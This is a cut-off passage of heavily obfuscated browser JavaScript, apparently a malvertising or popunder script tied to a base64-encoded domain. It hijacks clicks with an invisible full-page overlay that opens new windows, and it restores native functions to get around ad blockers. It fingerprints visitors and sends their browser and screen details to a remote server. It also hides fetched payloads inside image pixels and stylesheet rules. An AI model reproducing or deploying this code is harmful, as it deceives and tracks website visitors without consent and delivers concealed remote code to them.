f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function 